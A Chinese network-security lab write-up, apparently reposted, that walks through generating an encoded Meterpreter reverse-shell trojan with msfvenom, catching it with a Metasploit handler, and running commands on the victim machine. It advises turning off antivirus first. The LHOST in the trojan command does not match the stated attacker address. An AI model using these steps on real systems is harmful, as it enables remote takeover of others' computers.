- 实验目的



本次实验为考核实验,需要独立设计完成一次网络攻防的综合实验。设计的实验中要包括以下几个方面内容:

(1) 构建一个具有漏洞的服务器,利用漏洞对服务器进行入侵或攻击;

(2) 利用网络安全工具或设备对入侵与攻击进行检测;

【注意事项】

1.本病毒程序用于实验目的,面向实验演示,侧重于演示和说明病毒的内在原理,破坏功能有限。在测试病毒程序前,需先关闭杀毒软件的自动防护功能或直接关闭杀毒软件。

2.若在个人电脑上实验,最好在虚拟机中运行。

3.测试完毕后,请注意病毒程序的清除,以免误操作破坏计算机上的其他程序。

4.请勿传播该木马。传播该病毒造成有用数据丢失、电脑故障甚至触犯法律等后果,由传播者负责。

- 实验要求

Windows系统 、kalilinux系统、vmware等

- 实验内容



利用kali 生成木马并执行,攻击机kali的ip地址192.168.6.50 ,受害机的server ip地址192.168.6.100.

参考如图:

四、实验步骤

1、使用kali生成木马,木马程序名nxlgwg.exe

root@kali:~#msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=192.168.43.25 LPORT=4444 -f exe > nxlgwg.exe

操作截图文章来源:https://www.toymoban.com/news/detail-464810.html

检查/root/目录下是否生成木马

操作截图



2、将生成的木马程序名拷贝到受害机上 (方法很多,可以使用putty或者WISCP)也可利用虚拟与主机之间可以复制文件进行文件copy。

操作截图

将其拷贝出来,将其复制到server主机之上。

3、在kali系统中实施攻击,调用MSF工具进行攻击

打开 Metasploit 工具,直接搜索即可。

参照上图选择工具

然后依次输入以下命令

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.6.50

msf5 exploit(multi/handler) > set LPORT 4444

msf5 exploit(multi/handler) > exploit

输入shell 等待受害机点击木马

操作截图

- 确认受害机被远程控制

通过 kail 进行攻击

在受害机桌面上建立文件夹(使用mkdir命令建立任一文件夹)

操作截图

对受害机进行设定60秒关机操作(shutdown –s –t 60)

取消关机操作 shutdown –a

核查受害机的任务进程,确认木马正在运行

操作截图

核查受害机当前端口打开情况(使用netstat 命令检查4444端口被打开)

操作截图

文章来源地址https://www.toymoban.com/news/detail-464810.html

文章来源地址https://www.toymoban.com/news/detail-464810.html

到了这里,关于木马病毒制作及分析的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!